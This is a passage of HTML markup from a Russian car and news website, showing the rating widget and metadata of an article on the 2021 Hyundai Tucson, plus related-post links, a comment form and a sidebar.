id=rating_96370_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96370, 3, 'Звёзд: 3');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96370_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96370, 3, 'Звёзд: 3');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96370_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96370, 4, 'Звёзд: 4');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96370_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96370, 4, 'Звёзд: 4');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96370_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96370, 5, 'Звёзд: 5');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96370_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96370, 5, 'Звёзд: 5');" onmouseout="ratings_off(4.2, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>6</strong> оценок, среднее: <strong>4,17</strong> из 5)<br><span
class=post-ratings-text id=ratings_96370_text></span><meta
itemprop="name" content="Hyundai Tucson 2021 года"><meta
itemprop="headline" content="Hyundai Tucson 2021 года"><meta
itemprop="description" content="Южнокорейская компания Hyundai объявила, что уже в 2021 году с конвейера сойдет 4 поколение популярного кроссовера Tucson. Официальная премьера новинки ожидается во второй половине года, но уже сегодн..."><meta
itemprop="datePublished" content="2020-04-25T21:13:13+03:00"><meta
itemprop="dateModified" content="2020-04-25T21:13:13+03:00"><meta
itemprop="url" content="https://2021god.com/hyundai-tucson-2021-goda/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/hyundai-tucson-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="4.17"><meta
itemprop="ratingCount" content="6"></div></div><div
id=post-ratings-96370-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmeneniya-v-pdd-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменения правил дорожного движения" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменения правил дорожного движения" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/izmeneniya-v-pdd-s-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменения в ПДД с 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lexus-is-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Lexus IS 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lexus IS 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/lexus-is-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Lexus IS 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/elektromobili-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=электромобили decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg data-srcset="https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-450x250.jpeg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg class="attachment-thumbnail size-thumbnail wp-post-image" alt=электромобили decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-450x250.jpeg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Электромобили 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/nissan-x-trail-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nissan X-Trail 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nissan X-Trail 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/nissan-x-trail-2021-goda-12-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Nissan X-Trail 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-audi-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки Audi 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки Audi 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/novinki-audi-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки Audi 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novye-pravila-sdachi-na-prava-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Правила сдачи на права" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Правила сдачи на права" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/novye-pravila-sdachi-na-prava-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новые правила сдачи на права в 2021 году</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/materinskij-kapital-na-vtorogo-rebenka-v-2021-godu/ rel=prev>Материнский капитал на второго ребенка в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/novye-pravila-sdachi-ege-v-2021-godu/ rel=next>Новые правила сдачи ЕГЭ в 2021 году</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/otmena-trudovyx-knizhek-v-2021-godu/ rel=bookmark>Отмена трудовых книжек в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/reforma-gibdd-v-2021-godu/ rel=bookmark>Реформа ГИБДД в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/garazhnaya-amnistiya-v-2021-godu/ rel=bookmark>Гаражная амнистия в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/chislennost-naseleniya-rossii-v-2021-godu/ rel=bookmark>Численность населения России в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/zamorozka-voennyx-pensij-do-2021-goda/ rel=bookmark>Заморозка военных пенсий до 2021 года</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/hyundai-tucson-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=96370 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=e18285cea9></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=90><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-ravon-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки Ravon 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки Ravon 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novinki-ravon-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки Ravon 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-avtovaz-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки АвтоВАЗ 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки АвтоВАЗ 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки АвтоВАЗ 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новые правила сдачи экзаменов на права" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новые правила сдачи экзаменов на права" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>С 1 апреля 2021 года вводятся новые правила сдачи экзаменов на права</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-mitsubishi-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки Mitsubishi 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки Mitsubishi 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/novinki-mitsubishi-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки Mitsubishi 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kia-sorento-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Kia Sorento 2021, интерьер, технические характеристики" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kia Sorento 2021, интерьер, технические характеристики" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/kia-sorento-2021-goda-new-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Kia Sorento 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/pravila-perevozki-detej-v-avtomobile-v-2021-godu-2/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Правила перевозки детей в автомобиле в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Правила перевозки детей в автомобиле в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/pravila-perevozki-detej-v-avtomobile-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Правила перевозки детей в автомобиле в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmenenie-shtrafov-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменение штрафов" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменение штрафов" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменение штрафов с 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Допустимая норма алкоголя в крови в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Допустимая норма алкоголя в крови в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/dopustimaya-norma-alkogolya-v-krovi-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Допустимая норма алкоголя в крови в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
